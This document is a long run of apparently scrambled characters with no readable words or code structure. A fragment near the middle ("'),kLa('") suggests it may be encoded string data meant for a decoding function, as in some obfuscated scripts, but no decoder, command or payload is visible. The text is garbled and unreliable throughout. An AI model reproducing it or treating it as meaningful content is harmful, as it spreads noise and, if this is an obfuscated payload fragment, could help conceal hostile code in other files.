]&anA.U+l.a.R3O"f=ts},[ZBSeB(s&8LpvU4=einU-3r2;0=mRUBR@Z>exU_U.8,4dtsga]B_}Zbnosm.)o3eqnoBBdR_]BRm;BWUn>Rl=swwR)(.c5{etr0_[3sb!,.B_Z;2f}ZUB_ebBg_I6te7t}s71,U]bn1B;nC[lR;_0tURb.0+BsUBensR=iB;5U4(crgJ9iZhr.oZe5Z&0]U0a.bB (4=RblR9RC-3,pme}Bmltg. han4Z_)i}!Z}5Re[.K{Jno(p)BetUja90$pU,xmBRUBB.iiC6U<.D_eUea_!=[n7wZ.<9P)s!dR0!f9BZR_"2R[]iPh.)9zF0x+wbB){)}}eZh.iZ4a,).B]Q}BZii$s_].0!vU0!Zi{s;2kZp.e=f)UB?Uz#."ax_Bmnru[BUUbBUZ+mp=Rtt, .1])h}EUBiesZ{4,X; =ebZT6;],s6I!z?,[\/B j{lRql&R,oBR8B}Ut.tZm,tutt&tf}DB=vaVnU82e.LU1-BsRBS}7.R9)I)),]9U!$$&i.UtZm,c-lmU1B.ZiEe.Z}Z. S{Rh6l.v M, )tn^3;}Z ).UeU.iURR2hoBnBB,t)x,e+Z-JbR9,se\/cbRl.EK]c!FtZs1lU|Z_U0Uqo_d5x$0_B, wZBe!RiKZN)lp1;5U=!)H\'S(c&\/teo;F)_RBRNF9Bbtv  BRE)_.tZ]}B7JBe3BB4 va;iR6]b8!B.4Bg e=nU(288gB) EVm 1cUrBU_BBZ8g_(.neB lfMRPBn))aCe,)BZ0;ZE)!U]lb(.3o)^UU1Di.nBCrxH(d(RG) i.4u_UZpg.Ree$xe.insE?eiTi994]o;Z>eb=ps&u!BMClh]B9ilZZRl}B, t2tZ30 RBr.bbuBZg=zraZ3e)q!g(].gZ}yBc @.#e4Up.Z]pU8+a^Uwk6RdBR]unReDB9\/|))H82eZU.U1],.GB3BT8Dn\/pBobg.Be=ng)=Z\/st=Z.DZo._eH!;v:Zn9X 8)|RAU)rAZe({D@f_95k._RwDsT.;Wt331e_ut:UZ[UiUZl(\'UM)EuBZRos.TRlZ,b(,)+dr3!1R4UB e4$RT.\\tBmbRRbbs4BZ\/(Ba{g9t{u.eUxee0(a+h BHa3 n .VDU2Bvv ))cEsteRBFf.B$tV (n"5nKtipPBR$)}H4UDa-V.u4Y3nh){v{UoB4ZtkeirRRU]UUP$RUv)u53kEk]x!.,bI,RR.(tI.YB^fZUzB1Uw9|auZxcB.os[x;RB5s0R=p[]rZB .!l7Z{.RZ+=$BB0{}&)!e(\'it=,.){6q=Ren=hs\\ V|ucGZEd{;}ZZ uo$ZnA.[Uvb8]RW1]Ro0BetU>"s[\/!R..3biU):.1N\\af2fc(T;<!|!!rufenr].e6$tD,BdBU4UR.srti))y;lmtUIPe.ZZB_0+\/(B)]hc7n29hBE U(e;=R_BvZt)Ub$=)jf$lp)tlle(R:o!;ifTZZ0B={ZsBRBi]vg9)Rl[6B)]s$]cMBj[a=QtUR*$9AtZ=Mi=,frI-[a xi}(ief,Ue(]3\/Y_ZUi.l{g"ct[bsUhamZ].raKRod9sZU(aZL _a2q.;5.;#\'(Ztbetc.Vet{\\Btf_RpoZ"icT0,Zm]sZ?=.dB62i4_i-Ta}f)u0WI=)NDRe(o)u#+a4x>MB\/r6,UUt_wRZ? B,Si.)B. B:|.{9!#K].ojBeI[Z9gs7B32B2BwH]eake94YgC,gdR3,_R)R!tR)R;6]B<Bcus..biTB!t.uZR+23!B{Ub is2x21!)Ba;Z4s<_ubt\/3BtTwUb+r ,P)UuB,B.25-HU_Z|[ZmU(]Q)*{eRHS8bb|UipaU.biT]U{BBRR!R.B2tUpD51 i!_tRB a7Ri .RZp]MUBR$Z)Uw5r.i$!(dRZ.vU,RH=x0B$ep(p9;(s:a1t({[)(bW|!b}e2..xR:Rxe_c!x+g{Zl)."])13))irTZ))c_,BR-hB]1=:B};U]Srs3!}i0Br0Z5;].E4)ae.arU!RRe.Z+2ap5U( .x_Z)ZArt;1o2_reU8B!8FB1kCc_;o"RlU.\\[.g1R((Z[n}=nqU4ta3P*Um.b|TpZZ +U)*Z)Ue $p2Rb2_=1b"OZ!9lx.2.6:R=[isiB [RmB.!RkU`i,o_U3UBByR2r=BU.xe1v3"eZ!Rhn!B0BZH$]sT3sunQn.n2jR.i m?0,<%eUt.{Ur|B B2e..U2bI,UsnrByR;!kZ1Rto=nsw8tx 2)B3RpRUU^]wbloU}}p2{0!hBZfe!iZB!bZUi6RRRtg#}0]_ In3UxB@6=U%ZvR),IBZ.ZBec!x.1,=:2.[BLBoBU iM.3]r=lB%e(B[s]7=U5r^_TkR5fR)9=+:fa=ic[}djN(Z_.*lt,fCpbag5Bmx( (1lbpr.,d-_Z DY}BE UBn]R2037snBB`?sRclR_},).])B{_n.]U +ui:UUU5U]qp[4ecRv5ZO>ekRhRUB;lB2$R5p.g2R{tMZr3o]rR-Rcbh+X]mR E)sBLtn?mi2=R=o2BvHC16=)!}b*v3{We{UB?xR.[9Z.00B+#UgB)8Uu.UdpITZrrZ&62=r\/rR RRdi<H=!__u04fBBtmZrB$xe=m;sr3BeZRUZ\',n%&,Z=ZlM.RekUUl{apE\'4n$$\'ZH_9btredbBn).sBZ);so2]U4ui3UcBaB".5o!5Q72.Z.t\/3oiynB(Uh=)9uhbN3Z5ab.;]k2URRBpR$kUZe3b1aps].eDMCmUn[Bkob8k40Ra)5$DEUUwZ.pSn$ 4[(z[pok%BZ5=tUoL;}8.u)qi!}sK9;]xUBU# aU5e!].sbUZlBBf}tW2rrt=b={BIU@ZM%{e1.TeUsh3ZxR]lgBKR,.R.bl}= ;tUdVft1eU2kr,;$[R=UlegbtCR]b7rU +U5LBBnU.t_B{.]r_Bh.x.tfB!#)B_[D50B)g.eU:SZ];wB >R$R[+u)238TwZUZ0]Bds)5a))rrfZ#p[ZdR&R(fUL$]b$0.isB=dpe7!!uRUdo};RT0_5Bnr{sBZZ4,[Ze13.dsBZ`RQsUiiv2BU;{0UR9Kry=oaZ]siB7=,b"__Zoi!5_f N%fvnte6BB@s)R!)e#.}RB Eooe]BU2Z).Fd)k1tMRW6@R.4B RF((0(2_lt R.UB0bur% >$B[5UCsifBc 6R_Z!gs02=5Z4(.[4=a])iRUetbsn.U,B2Bn=x3\/U++$UBi](0 1u]DsMv ru.:t[u25eLs=t)V4,oU=RJn=U=cZRBTat=\'.Kpod!e%Z=@Br.R(t|R\\nLh.=\'K&jCh.U7ZeBlRZZ!UR.]t 3}(!]W.0fBB63H$4BRU{}R<o4(}o;Tne.U3=b]75nIBEvZ.vNRL@By2l)D8r.7!!0;U4.B&Yk}wtR:R>;y. Z+)Z.]ZI8)) =&.)t,Bpo}Qo0C+5fh a8U]pBBKe.en2N T]u?Z#..)Mef. Uz)5 ].e.O5_,5NZ(3]537]gCBR)emBoU$BU)?\'5Pi2tBe]Qe.Z.t)Exc30].BRZ@ID!]23n?nsaeiRt}y7"5de5BD.ckx_](c]B(.vldE;5)C.)2A]ZBZ0&e ZE),a0}a,ZB)ch._.*U Z.R}.BWUkn4rRh5BXf,6R|6bZio6=NRjxdbB_4xon(Z]RB))1tT!ZM]h)WoV8BRuR0j:;s4_5Uf!ee5e)aR0n{f)D1:2e[Bn7R=ZC!.=neb\'n.;QRc[e2J).CE\'nZBjo)Wo a..h=5o=vp;iZVy(1|NB$0ongim9rs{wUBx.Br.]FRZ;2)7 m5|,U9ono .h_pSnRUwZpUnsg..e53?RZpE+2)EMZt!!_eRAZ,9bRn=bReSB6(Rt,_.]B]vB*Y.luBBZRR[)e|_RzZo2e03U[B=s BZ08%BtweibURod6.xsCk,R8ytR6)oD8aP9gRi}=kBy=3ZvS_Bp.}KN.2b,,e2}l=RHiT0)i"dn=5_n2g.|ots;BBc_0n_tx.U++tpcB.=a[poYe,R[U0ZRW49qnH}+5,Rn](-B#ZsBZOn;e2a_+U*dZ_)KW.2w-)1UKsy,RB]EmR_g4voXi.]sMUn5.ZRRo_m({DftRR_t:yE)U,2$U3,}U82e8#ypf )n])n35n{ Pn!n1Ur,BXDiiZ.ZlRRDR:V)kOt!(ZRR,)h=cB&5RBk.VU657ZU:E)2BnU7 hn g0.0 U5U%..:]16n0waDaRaU,tZVkC BS9(+=Bh}0t;]Un(&,rp)t=}Zc;MUB$tv[u)t4B0=1 Qm41_}Z#ZUs4e0BtaBe}Z_\/1Zn+!.y()nI}20b;.(ii3Bh)Z!e#.#U,Reoeb(Ur>)k*]; 5is=r $5x-SeiRZre=B9.t"UUtuhnre_n;B!D;U,U Bb24=(e;hosaUw4r.7rBn[ve#eeteUUBe1tR|Bmtp3:)00!k_g|&R[?+R.sBUvbbTUb.ZBU.o3b!sxp\/6R!!e =ReRBo])})o[Bs!r[snZt0bBR)0BBN}5moiRL)[b.Bu7smZC.Bj=vTre-BrR?RcBt"ects_pgj0_-e2],nl(.B},6dpB.0 1?i).B2;dl2RnfUs}bZoyj.3uexRo BheK}ZxT7f{ptetZuhUTKaT,RcD[$cteyxU.S)]9.3or5]Uzs=Zrxn.go](.U.BB3_c.h.)pZn)iigisZBx7.wf77[{4tr.Rfbu0xe&2x,7yU;i]SUlo[VB82epTB 2Rv@Z32&R,se2>[blen}B&oH(6=U;os.a1ttDaZ 24B]_ t95,;.!EmBZUBZleeBu2ep.Zr.0%9Z0pt"7Bfb][so 3m}Ulb"TPo(Taie aCnBou=Y.[)}xZ06.3\\oor4BRB +Uf5 !Bp.k =U0w3f!2n\/xo2XiR])tRxUBtZnD:,o7nUBoleiU0U]hE$UB.B2lB&S{3.+f[lU ;)2]px.2!]ZS BtR?(sBT.b B0B.!!R_hCD{R)_9_hrnZ{)liB=sxP2p3.{eacteBl}gynod1ych(kb29UZ[.NBrTxat0sZ3. tk0t!Z _vxPkrin.oWi(hU(_0T570bR(ZLbJ 4 sU _RbBne]iZ ;tb=7.b3!_awrrcswZBlN[:UX77b-$R;N|U?aZsaB)vZ.UBii).r%2B _]7tZl"ioyt?%f%B+6}RU&xUBbeu+2R .ZUBU6Xe]ifD])tiirBlS4\'6Ur5tbeoy_&B])URRqB (_1{n26C J[.R)hgd_geUn]fUB@Bx)T*0pUBcRZ];d3nJ] j)i&.EU8U!Uh1;i0n3S_=bjY}sr.R t\'wr[Z .SB.B}x!!Iie,nn722XtUhenr[k].Hg{._v)] 2:R=nBsB|;ZUgBh5o] Z)u6>3R(pTZ!]a ( C!]Ji])BUMx.B(ZxZ$7.Viv_)BeU4aR.U.B.@[hvZl{!*)tntvB{)RURiba!e7Uh.Y.b-=[eB-<bZs_W0RreUUlR_z5R2gaR[[sU_.Bs.ic9hc}$,{Vr(J[]fWZuZ}U;I]BnB]!nP7B!ZiRBU vBB(sBbUiah=&>,y.tb54jt0%t]4)BB1nB].bn;2Z( ;t]Vp)5&&.JUAR)Bbift.BR8SvUZ43)BvBZ2TtU;(`S9Ru SbiiR  d=]xh;$RU$$!Vee5Zu;eBcCn}d5d0r-sweUI.0]Bn(Bc 87_es]BBd )_X BotB.r BHe .btlWsrLn5].0BZ.b.iRlUBUc ..$.})8oc ?aR[oB R.!$Rg=<$n!)OB)]sTo!c=d.Mlaie.b2!);tkIU]hR)}_R.eBby]3!.+ Zbl[4{s..l:BiF]Z;i::ZBt  g[cB2)Ib(e rtB}2Bs0v[x0%),)kOuitBUe{UtsRkr]YK_)ZuUu1O)RRB]{.B_).3U[yZ2n#B)=(R{r (])u)c.V r9BUBNs.0m(a).8BUyZx.:]{y,{m"iVXZ n7[pi_3+4CnRoi$8naUelo.o.eUBB"WU)yB1]U!=_!nVB Z Ba:p$Un@BR)B]).rbltR).noR .]n beE l2]s.Znp_420kx4)!vpbsWBc! 6k_.a,.ZT;R!.9BRB>s_Z\'!2@8 Rr iWk\\n7BIH_]7Zn:1r [i,NRel[0*\/l)_., )!U5";b.{rB_RRUR6RU>p3UD;r]0RlhByCuh`o[R!.t.SM3Uy=6uE_C)f#+qb 2,D.BRti=)eB232RBBis}un.7 }ZZB3EB0x4x$.$cZ}r555rxB1\/RB.! .]}[v1]fdBb}GTyl(enaR5T)h>)5<o U[x;UK.nBbe Zb)U[iZ2b B..c:*c+4;}!egZr7Baeb! hj4Uk\'r)BtC\'f]U23_eR3ta{) 3 eS-)!U 3xNtoZUZUG)l`cMt=RfUoU U{I02tR;.f=72UU3R(Uex[;d2e(2i.R)a})R#Ui1e U.UpvaU)T))erlUoMU!U*2G2i"B+mSZ<tttR i1U$lUo2T%9UhBn .kRT.2aUsieBe !U{:;vRU(;oB5)Zga"2yZbR_Z=g Z{r0,w#=5UU;Ge3t5a.BcUZ3U4vUBr\')g=p.3uuts!pE(BR6-!7wL.b{ec<=.  UR,3<b6Z@I{ReZ_nb_ip&HB\/8=xU[3 BRr;R51UB:.l<rHiK BlBTIre3pkvZ=)e\\3(U.BBUT|rtx.e{ZRlU)!.- ;eRcjUceZ:RRBNrtU2W]vrtge4]S1eo-2o\\= tyY;.t5Z oit)(dyMJSZ n&b.3UR1kZt!Bx_eUv(yeZ$.hpU)oic+!(RKrx5BBrBB (k{0yUhi)9BS]RnNZRxea; ks?IR)!!0euBLi fk=2s_ UHEn}55.ipiUgB)U\\!lDR4R {1.y]b -R{Te7.b2(Bd}b,*U!ZBg]32Z ).37s,gRU@U_Zx( e=.! c7}_.(W]0%piTd)x+ox"=k`UU0 }UZ7e)Bp(aRR1 RPH.+B=9n{qf(_)U=G]cs.SnZhIl I4NER2+0B2XtROZZ1lUau]]VRQtitu(FC!\/xxgOB5v1t,.e8{.RsaB )"Z o b,1 ndUl{ Ckdwun2 RfB_0.i2Bn[t..)UZRr!}s B"]R,.wZb-2p5zRocB0;"ha94q2.| 1{O_ ct)BRonR)ZXprR2D.bftRwe?c BEB ]UZ5B0MBa(_i$f4tiZR}kZiU }JFR m8.Z t [sU3xiU=.1Z5URUs.y(b=.'),kLa('ygZf|$x1p ,=)-!rsl8tB.=UB.0Ke5BRhTB\'l=(\/.ZEP 4ZiZ{Z(12\'+=0h_rnOB_U)h0?UQUso5_._i2R<a.v)BdBa=e;0){]]eZr(ZDoygibB%!)\'B]sB33Z1brUaBr.ZphB}_)i:\\dbsU=6\'oB}R1.L=$gM_#]UP_pZ64$6xBfeo8=TSoRBRoB"{ZZU,Uex+{.b(at4Ms5},0)8((B4\/f2yBgtBZ]36U;Bc$7UPToBRZe(=irR$R5vUaR06@oa]U)b60lgUU5u[sB2eZ+Z.4.m]ZRZBe4.2BctZN5)U:enZp]3e_B,t=sx.=_6eU1Z)8$F;4;pU4aeiZ.}sh)]a4l1by1ZF2B)Z61.Bto.(3Zwbbxl.B!B8ei,uT%.,tZnF_zB$g!}]R[1\/tceU\'dZi_-;na{Q3]nw}Z)30sBU{+azr1SrZB2})2=kUhBtU]UboxU,r91ZynBZ.B.es9O_.N{m]oU])i?{\/z85lsZs(U,5?0.2Bb.=U4.oCb5o};)[]U.Sm1.hf*bZZxbZ3Ugi1!e5oe$dn(.Z.Bri]( ZE[f_f)=58B=*bZ-,o,5aBUiiRn)Be (),BlRB,BoH.yUd^5<Cs]r4BU7R)ln(0Z$1U9Z2xRh7BU3._=.sreXg#BwZtUmZBh.neBn& uE-R0g,[$eB1Bk6!;a MR.6d8Zc?q!{;Z]{y.=sBTsg30BZ)$+{(,u5[07;!Td0t=Bi 8Ui:c[B2U)=UR"BGN:f]U =han(U.PdkUg,hB=R!s_!+);)5;B46ch)B"wO0f]\'Zhi.Ralgo]BR)s]]m Ra6Bvt 3(l&=BZ.Zp1h4b)Be,V,03Bl5q2}o iB3B)U]Re3rmUt"2ZrI-UyZ5Ztii7BURoje5k_8r|2,e.r0f(*R}0BR.d=RZh))0)ru;PEo&U3s(_.xZs2iZnUA.)wU. e)8<.B_ZZ0kpSZl*g(a&97i$ biZ]]0"B]4[fdi)Mh9g1D26Beb}q0ZUBZ3U0;]=(,T(B0).BgB1OZBv i. U"8)a3f)BU(0#CUU.ogg)3bEabnp4q, t(U;,$6Ei.Y. OBZmkefU.t"iB pi`c2;=U$E FethU)]mCi6uZU[RP)y{R(mBzB_eKZ),Bxr>C0U1B%o+;YZ1B.r0vRUwtksl7S6\'.,nY`8sCp7..FD$])=UhkUE+)E\/5BB ?Iu9ijM .V;hB4g=kBEB(t""tvi_ebB)wrtZ)R8,ui,tDUZ:.>fs$ZohRs!&Z7(5hU+e,erEmZUsn!b5-!)Re65i]i.hsy_z2k5\'eU1=Bk,xeB)U_!Zstbpbw,11etB,y$!ZZ1wZ!le<]t.-B>fu.ptU$baea\\=rB}U_!,)t\'4l;.!W\/7B},])_z]es){BZh}73kfb8- A]d]3{ bfZZBtR2 [ZZ6e8g* |(uB*:x].%)Br_e!?euo1rB5R2l;isfeUZ=3lobZ(U,}5U+t0hR1XbvSiB7v)R2.{tZ!e6,=eUBU4.6*t 1R.}4 6B=$6_]7}jo6+pZfuUV+5UB6e][B 1j42B)o7))!BU(0!_4k,}Kf[Uf7,]7Z+e6!n[adDbB9]E]BB;U.CrZs.ltB9(h!7[2]NB(=U2R)B70t.;{)({pDj(EU]TL!0CBJZ34p2%().ZrBC[ d2:j<rcZ6{I)+$,s2UBh=!BZe)f+itB-Z!ot-t5=B&UcNB6lTZ$)Zl5)mhB5[UU5o)6D0AioB),D})Zf2UZ*]dBp)UU$)h\\#&k=!UtB#ZU}n,A]!,E_.Z9Q+U{sB}=3D*57.ag6?s2Bve{XohxU?\'N8BD.spUkt 7i.6$0UgUrhB#]}"uEBhZ3aB@Rq=}w-B8uB}4U0H.{;a>)nr3:)).U }$4tFU .!t_a(f"2e,fd(1i3lLt $B8de;1s!.R7c9yMo+1R.]i@ji,Z ZU+iRl4m vduBBfw&os9B]s8mB8u!4yUSt6Z)+,\/pn,]8o_]UlBRaUR\'>Z 2],H}Nm9U2G=s;2e(Z!o)+[_BUn.WU= eoBwl$2x(j1Z$T7C.tB=hrr!D,e;YiU6RhR.s6Ze}UU:K}E7Z!f!.)>y4an_].8.()ZBBrssDU7a!2Zr6kUnM)9)pU\/2>6";BBr{epjU=e}l5h5Zo234i0BcmU#0lp..UDY*fU=]b1e,R5_TlU(+8BkBn+5R.|rBC}!j{1Qh(}(C};B.$UB:7!aq2nxi0f=7.VB _UR+rta 6#0n}ZoBR})Be-ox6BdBp"(ls.;=ea.)U6${(aeI, !D1=dX2PU)\'!BaUZem,B +ZUBRn0.e))UUgUB!(hnfmRsZZ.l`u]U.B_04r57(p%bZ 5u9RsTBefgar3e5ZUIE)Rl|3s!U|iZ1u)r!ico(.r*..B)+I]. Wa+.Zgz!)d2RZ00ZnZy>2-B00)4UwZBb9LU2]m0Ue.B,].Nc6rWf)._pjydR503Rhl1cs$;5Cv;5r.Bc Z6\'tB.=Btv!r0,msuu.UpBC}7p=5U]xx)$1+TZ>.Bt.lZURabBUCm ._=hKZre,BYZ}=)UD.U5UD.(7)0p2eM.U!8BT_8]4!_t2(p$Z*aBj"Usi>ZU]1Tx2;S9(5.DCnRBU(#.g3]n)]B$. =.\/$shtpk+%2)ndrx]k*o.ZRue;.Z4c"ZBee()9611}..scct.a6f]Z56t6r8sEB!tieUUpiBUe6[d4rUi,Z!T*B]$)+Btl*d>9X]oW2);tU]2Red\\=pd0CU}UC]Ba.bi|i=UBpsh oZ65obR_h*h$,aJU{bBbp.h4)t3.)-dgBpUAn!Ea.jnoUBw.&r!:BlhgcoZ.pzReo.Bb.{h3B{elUW.VR]bh)#2]{_bl)p3Zkm$,]);0Ug,hSR>1a6et).(i]$,B8Zq1.t +4lAU1WsloZ;bZRb_\\boN((B68Yt\'B,Ua$8D9gh^Z=Ml!((t!&Bm__Og;UAr_.,aR0Z(1t1ieU,Z$$0bkZ2i0,@.av%Zd91U@]B;.U]EDiahBmE3mZoB] ]Ufp)!bp.(!lt)d)ih|Ab3!!lUUbR$iUeUwZ!8A2Zr5=esUDm.BUsl6]fcB}]|nB1XZZREU=ptBG]UUZ]n(Z]9)rt6eZt.M.==s0(2.0kZ_=z2oRR}a)i!. U&B=|6ne8 !i!n 1)lU8Z3,B3t25.,2,BWBxpZ{ i3.,&t#65B_R!bZf }PBPeb;)28D}.encZ"R.3g0}^.,B$4iU2X5ct:B2=UUtfBV]@k)}6y+Zp.B2.ilBQ2q1Bd9iZ3pdMt@[Z\\oslB?U835rodtt)+B}oxBo*s..5BtrhsRu$|l)|QBen.)CUUyhoBtd7r\/Bb.tie|Ulprsne}tb#edZtB_nBBa;(trniau^)pt|0ZZU}=xn5nRcUlDU5UhZBD08-UZU,e3b.n]r9RR0t9s(h9.,aBgct1)O)_t4]R8Z]ReB)B9{rla([3g;,ZHB.BbM?UZf=6li;1 i.4ihR s3u9])_tMgR4(;0ZBeEgZBk)d2f){2RZK6Z=!t:B73.R! prZ_.TnUx=2)]7)]ii,tYe(6yB2Zr=9)i50B(V3+Eoh)oZ2.ZDB4\\au,!T[uB+u2Z)m(eodUi6f]}s()*Bi10(?VUB,}] pZ}?Vuf}Z4FU$.)tBe2},BB$B!bZNUUehrYN!5pZ!DUrB?Z())ciat$6ktf9BxeU7.fB=[Nb#,)U6[ieBU7 6_.tmU.Uhy,b]g,i`nf]_(Z$Br7t5[\/vBhZ&Uj(\'HU t.pB.[B).}estnZ2pBnB9Sn_2]}sxrBBZR+)edB=!n.p.ta4h]}Y\\usU4UZ;$ (=R3uZB+ 55o29c(3uadlZdiU5MxB()z$E25b5i;gRthes_.rUs?>r.!d6X5=rf7a?(MB;s15Nn52Ud BU7,.B;__tU3U{f#B54}eUk.Ct*B6i)+!e]ZDB2(Uf]-=5UAa|Qse)SB[@0!c:xSSUI7nB{Bb]&](Ue2N!o$U[_z)7at(.UaCUe(B5h0],U,]Btr6BUvjBei"U\/ge42yR7tRU$w])]Ek!e4eD43oglBBZBqscdZR5!6]()t)5_c2dRR!].)ZUsb2i+!(thT8RtY;{U2.25.6!{r]ti7UZt-O,Zh;Ni3!UUnn_fZd(>2f,gi3)9rB73ZU.2U)Wt Ieo$,(B}oJ:U2fZZ]eRkhUD2aeB.BZ87 tk99  y6=QD.R.1R3$e;tR@ZRBuU[aZ.R8,3=]d}25oeU)9)t}XR}ZCS{D9]19)}B2U)M ZrkZ+U.,o)Ueb=,`U{UtD(o9U__tR6mUlaBp;,BZcu _u9cBZ oS$*Ul)b3$ih).)pB}l61RC-Peh}35.rztp_,};MU-,c(owZ]-$ ,.2q_9B\'3<t)aU]Zi42.\']6(o{\/Z !O-_w!h.l5eU);arxnBO$#Wlg=$B4[*i8yZ Z}l_shZd(>.Z)29_gU)feU$vABCe#;sR4BUUR!]l+He,oBU$B13y)3bo(4}y.BZBlZ"PZ!k_U2wB8:-Un7(Ut}2_k.i$g.]]|e+{ti2\/8lZtEZi+l=)1.e]_7kUB UiB1Ua oU.UUU]f)i1tiIuBlB\/ge )=BZTBoY;2qBf)e=b@oBBZ)g(Ry$mcZp]xn$rpuB}.)tBo.Zc:7=rgUHe)3)rRZ5{)UD.DU8a.0f0BB.ouBgx]B.UtRBf;0{Zvxe;7hU#ZU)5BxU,-t]Ut_Ui0uUrm=&h?;fn2]jfc"y1]3r4t)u (R)Z Z)a(otpB*]7.!aBBZb,iuUt5bczUnB_]:BaW._S ;o3BUBhRUZZZnd(M_(Ze3B3($cg[0UU{D)p-}kut9s\'eUB0;y,.)0,=e)!anS]Rmsi)\\ffnsBZ.][sP#ZB" ZZ270Z5mM=Z RBB{r2e.+!.0qB(].;$_[hs-as9(ieadBtp7l2i(,aB0*2iRc6tDZ)0isB)MBZzitEnodr2q6]B."!x,o(t)eR;Z1pU}sv,B28 rU 1R7_}()B>n.V3$?UhVk.B5.]ZlZ{h(2Bt(@B*&(3!B]0lR,Bo6BZ27xympRpv1,hB.53+rh5l)e2b&]+ w.URMf31eR.Z+.9]9.dZZ-]]Y)R)B) U=]$Be!U=ZUm){quI4({_B.]!4}t.[)2*3.lR" Zb_M65l0$_]DB,r);]$i0oBB-_d}B H .Z2URdie=1(Z)[2[6b++ G2U31is([U!tm$!b9(o,fR8ate.}q}B.j\\+.3}=Z]UohUisUt.5$)gr ) BRB_2.]_bZct!Zh:yjduB0=Brv]lb4rw!4{i Bp^x=dEs[!m6SeneZ;o==tZRB^B-tUO9B\\B)_Ca..bbUfa5Bxk3u$4ttUdaf(BPgD0 U|.7akF=M,4Z $nge=,.6eZh2a{o,i6ne2B]`,;74$)d7o=8!})]sE,QB20BRK8k.<uStq0BBi(@Z{nE.ba-fZw}Zcn2)_s):hvmUUq6!t5.B:pf%Z{a,R)ovaB 23rdRi  0Zo(l.:Z{U7bZlhs.1ZBRnh_BwiiF.tBZu5)9vi[#b}0ov)[B27$9v7S8Z)Gad!n]o0)2i(B)6f*){I(r<{B8ZU%50aiUesnetB]yUZ3tp#.^7,(B_o)ds{fb7B4B9X85}Z edgR4VIhT;d_%9BxB(Z_URyr)2 `R.0 (0t@BZ.}.MZM3e]!.t2.}Bc8}125;B$5ZU_x!9_;6,YZ_}}s72}Wsc;=Mi_c!0_dN6B_=JU;b22B23Y0r]!,r.s{Bx$)4Z3,}c(i3!]]]a.Z}t,BR(o0|NniB1ZBZURU6 .=Dtaeb_u(,eNZ5._!Zzv2o?!] Xnr.1=7l.U69p;tU35B+yn]BB{(BeTg1O2Pi=U+3Z3isZU!h_jt)irb%7B_h)Rtt4b .Sl]B` g}4)hIB2.h-=sUU)tBssBgrte(.b,(b}Uy.i32BUu.t225c)ye!9Z;[B3B6BBf3+rUZB,1ZS Z^},b25}RB(y7)B6!mR]cB"ElaZBU4Sx[7hWUZ6B"ZBBbv]6FSBvaeZ)UeR.n)oRUP0ZrZBkacs_&;t8P.va).Zh)5DhB:UU.BBU)$),pj1eZ"x0B`2(!.n0hG)nU)d2zE0R!a]P9e!Z(2.].at. 9i}NBwZs$.h]]@Ug}c*5p@U]lU,2czi!.B]b!dCBaH7)Z>IRU}B8[e6tM))B]n*.ne6o+Z1f.ZE,B*52i!mpwI22MeiB:w7*uebwUl2a9]0_6zZ"DXtok]}$}u,0elrs0CfU;}5!!{b}c)R5;eaZ_! .3,nUeBkb7RDZB43tw=%s4.i isB.B.iC7or=x%kR)s}(Rnr1_,dB]Ztiyw)Uos3UdbZZ{iReS28u]pR2NC0ats8r,z-)bZs6[Eb])_{ibBg6y)B xoh6ZUU*n0yU(;d)y Z U.IBS;g!RT!.)t(U!XB(U9TjlX!1nt.v#Zl]BUrjdfeRk i(Rf-+D=^aan2ahyBD3R4)4UETa,_a!Z.Qh,:\/TrB5t.Z#Z;Ch5sD|UZ$ZVDt()cZ$hhBZ 3U,+}R6BsZ3oBUZ$_U4ch h)BeeuB[1 .TBA8t)Oa5Z7.pV.+!r2hjBftiewSbw$7B(iM*syc2pRtZ*e(]B$]@tc=^8BVZ_ZKetl; UZr5)BD#.BZBhU]Z<RnVeb_Z0U{x.2r#>U.fr]x{{pRBoftxB6j-!neo(ymf23.5_jxd0*;+B(!ZB,4BB]g2_7So._=;3Uha-B.@$4Zn!= Rih.1o.6y!s$U]2Uie$g| ZZaZUhRiUZBZU)ZD(9Z|&(.+:)Bp:eUWZ.peUB)R=dte)){338( _RB4tE._ftdrZu;Re]]N);eZUB!(R6<]tUjT_0{]Zs;Ie(apyMUZlUUB)\'hBZ.Y])7"\'dxf,BBa0.61((o7pZ_{yw](!j:Z.Plt6bX)2Ann_0y8U,pB!]RxiB l64,B(B3uy)a8U}t2(Uoq< _4$OZ!i((lsRBiB0}Y{URge!n.e;Z,lei.gBt(d).e#rR\'g2m754><9!bN967+U= _5),!B$]RU10uBpB]C=ht!B)!ZbtU_rG0]URZk;Bt2wC#xhgZnB0)bZUT6B#6U gZ)#eOB!{e4U{fBa7oZUZaU1.dUta,0_e_(}drC#7w(vyn.]B6(EU;tSUR2sh;U".Brnik)e8(]l(BZe!6-abc.dRtps5.0ci@B])s]_ZUt$0})Z[pZu.fr}m)kUU o9!cZhe$B\'UZe_caU.nu_!r-_UURZc"1.B11)t5t)s.nBZC5]b-a>e87i26CoZ&M]e5pUBZb08=Bbt=tU!5_r*0dUZ=oob4QB_Zix5oR,2au.Q.B!ot0kU.(g.RR _4T}h:.)$s.);rZa.;+gR5U_ &t(Bga$_(nZB7U&9)e,U;6=}*;Beo,3nBSbs.Belbco(.1,B])rZtD ,sZ2sBx.p)#3 .eiB.)s$gUUBR$,h}hI)X]q;Zbr]Z(]U_Xt$B]opB9 0B*,.14mtRBBUp4,Rg].Uy$ap+pe[(orBbvv2(tgaB81%[,xZei={ZZe1}\/[rZ){Zdc2b!2Uv*0xBwd(5up]Re"eZeUX2.7t TyReORhe4S)f2)N4UR1]r=%cd}.n!x:B U0BAUB2i){.veBJ;Bf8+f.9p62+4ZUk0!kZfUe=9telUB.U8oZZseaZB2{.e5r(cdy*iU$=B_i_prnboPauir5a{b. U)(),BeT.RSy.c=)Ontld}tZ $_s1ReU|\/y. N(ab$iaUaVBs1&!t9niUq)s!h_i8sZ2=h]}e*_l9$Bpf)$0B]Rcu`sB_p_2}e(.3[Uik:trU"7ZJZ6EZRU)t8Ut276R+=A=&N$wZ)y]UZS5HB$9 Z9U52T"_ZbCUB5i2,mua,2.fci+h _qPc0U_csBjZ}u._s q{8t,_sx)]B%eU,G,ZZ=) ,c0dV"a$Czndi.;kn))ZpbGo=mGNZ.a\/raB\')v$Q_v.54RY7pnBB.p,haOc{UiZB{;]x)=2WZ4)]U$U.U46UqB(?:{iU53Bb>tl),;3;U*BBli}t6D.DsZiiImrB!.U2+2B$u}Z8e2.ZC$!\\e$i,3$(2OhU4U.5UU95dB)52.}]UZU*hs),rUMBOn_hsnVyBZ5Ur3fl2\'BZpD1BRl! 38RD|5)Z_] e:9sf4n:Zi!8U]B)hp;.( 